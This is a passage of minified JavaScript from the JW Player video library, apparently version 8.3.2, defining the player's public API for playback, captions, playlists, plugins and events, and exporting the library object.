t=a.getItemQoe();return{setupTime:this._qoe.between("setup","ready"),firstFrame:t.getFirstFrame?t.getFirstFrame():null,player:this._qoe.dump(),item:t.dump()}},getAudioTracks:function(){return a.getAudioTracks()},getBuffer:function(){return a.get("buffer")},getCaptions:function(){return a.get("captions")},getCaptionsList:function(){return a.getCaptionsList()},getConfig:function(){return a.getConfig()},getContainer:function(){return a.getContainer()},getControls:function(){return a.get("controls")},getCurrentAudioTrack:function(){return a.getCurrentAudioTrack()},getCurrentCaptions:function(){return a.getCurrentCaptions()},getCurrentQuality:function(){return a.getCurrentQuality()},getCurrentTime:function(){return a.get("currentTime")},getDuration:function(){return a.get("duration")},getEnvironment:function(){return p},getFullscreen:function(){return a.get("fullscreen")},getHeight:function(){return a.getHeight()},getItemMeta:function(){return a.get("itemMeta")||{}},getMute:function(){return a.getMute()},getPlaybackRate:function(){return a.get("playbackRate")},getPlaylist:function(){return a.get("playlist")},getPlaylistIndex:function(){return a.get("item")},getPlaylistItem:function(t){if(!b.a.exists(t))return a.get("playlistItem");var e=this.getPlaylist();return e?e[t]:null},getPosition:function(){return a.get("position")},getProvider:function(){return a.getProvider()},getQualityLevels:function(){return a.getQualityLevels()},getSafeRegion:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return a.getSafeRegion(t)},getState:function(){return a.getState()},getStretching:function(){return a.get("stretching")},getViewable:function(){return a.get("viewable")},getVisualQuality:function(){return a.getVisualQuality()},getVolume:function(){return a.get("volume")},getWidth:function(){return a.getWidth()},setCaptions:function(t){return a.setCaptions(t),this},setConfig:function(t){return a.setConfig(t),this},setControls:function(t){return a.setControls(t),this},setCurrentAudioTrack:function(t){a.setCurrentAudioTrack(t)},setCurrentCaptions:function(t){a.setCurrentCaptions(t)},setCurrentQuality:function(t){a.setCurrentQuality(t)},setFullscreen:function(t){return a.setFullscreen(t),this},setMute:function(t){return a.setMute(t),this},setPlaybackRate:function(t){return a.setPlaybackRate(t),this},setCues:function(t){return a.setCues(t),this},setVolume:function(t){return a.setVolume(t),this},load:function(t,e){return a.load(t,e),this},play:function(t){return a.play(t),this},pause:function(t){return a.pause(t),this},playToggle:function(t){switch(this.getState()){case h.Ka:case h.Ea:return this.pause(t);default:return this.play(t)}},seek:function(t,e){return a.seek(t,e),this},playlistItem:function(t,e){return a.playlistItem(t,e),this},playlistNext:function(t){return a.playlistNext(t),this},playlistPrev:function(t){return a.playlistPrev(t),this},next:function(){return a.next(),this},castToggle:function(){return a.castToggle(),this},createInstream:function(){return a.createInstream()},skipAd:function(){return a.skipAd(),this},stop:function(){return a.stop(),this},resize:function(t,e){return a.resize(t,e),this},addButton:function(t,e,n,r,i){return a.addButton(t,e,n,r,i),this},removeButton:function(t){return a.removeButton(t),this},attachMedia:function(){return a.attachMedia(),this},detachMedia:function(){return a.detachMedia(),this},isBeforeComplete:function(){return a.isBeforeComplete()},isBeforePlay:function(){return a.isBeforePlay()}})}Object(r.j)(O.prototype,{on:function(t,e,n){return g.c.call(this,t,e,n)},once:function(t,e,n){return g.d.call(this,t,e,n)},off:function(t,e,n){return g.b.call(this,t,e,n)},trigger:function(t,e){return(e=r.f.isObject(e)?Object(r.j)({},e):{}).type=t,d.a.debug?g.e.call(this,t,e):g.f.call(this,t,e)},getPlugin:function(t){return this.plugins[t]},addPlugin:function(t,e){this.plugins[t]=e,this.on("ready",e.addToPlayer),e.resize&&this.on("resize",e.resizeHandler)},registerPlugin:function(t,e,n){Object(s.b)(t,e,n)},getAdBlock:function(){return!1},playAd:function(t){},pauseAd:function(t){}}),n.p=Object(i.loadFrom)();var C=function(t){var e=void 0,n=void 0;if(t?"string"==typeof t?(e=k(t))||(n=document.getElementById(t)):"number"==typeof t?e=o.a[t]:t.nodeType&&(e=k((n=t).id||n.getAttribute("data-jwplayer-id"))):e=o.a[0],e)return e;if(n){var r=new O(n);return o.a.push(r),r}return{registerPlugin:s.b}};function k(t){for(var e=0;e<o.a.length;e++)if(o.a[e].id===t)return o.a[e];return null}Object.defineProperties(C,{api:{get:function(){return l},set:function(){}},version:{get:function(){return f.a},set:function(){}},debug:{get:function(){return d.a.debug},set:function(t){d.a.debug=!!t}}});var E=C,x=n(46),S=n(43),T=n(30),P=n(42),L=n(41),A=n(36),M=r.f.extend,_={};_.api=l,_._=r.f,_.version="8.3.2+commercial_v8-3-2.264.commercial.79c8c99.hlsjs..jwplayer.7803f2e.dai.8dc462f.freewheel.78c8b82.googima.4a3b1d7.vast.626eda9.analytics.0ccba43.gapro.f664e4e.related.34a636f",_.utils=Object(r.j)(b.a,{key:S.a,extend:M,scriptloader:T.a,rssparser:{parse:L.a},tea:P.a,UI:x.a}),_.utils.css.style=_.utils.style,_.vid=A.a;var N=_,F=window;Object(r.j)(E,N),"function"==typeof F.define&&F.define.amd&&F.define([],function(){return E});var I=E;F.jwplayer&&(I=F.jwplayer);e.default=I}]).default;